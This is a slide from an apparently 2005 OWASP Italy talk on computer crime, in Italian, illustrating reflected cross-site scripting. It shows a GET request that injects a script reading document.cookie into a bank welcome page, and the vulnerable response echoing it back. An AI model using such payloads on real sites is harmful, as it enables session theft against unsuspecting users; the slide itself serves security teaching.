 A.4: Cross-Site-Scripting (2)

GET /welcome.cgi?name=<script>alert(document.cookie)</script> HTTP/1.0

Host: www.my-banca.it

...

La risposta del sito vulnerabile sarà la seguente (interpretata sul browser dell'utente ignaro):

<HTML>

<Title>Welcome!</Title>

Hi <script>alert(document.cookie)</script>

<BR> Welcome to our system

...

</HTML>

Computer Crime – Milano, 18 Mag 05

OWASP Italy 2005

27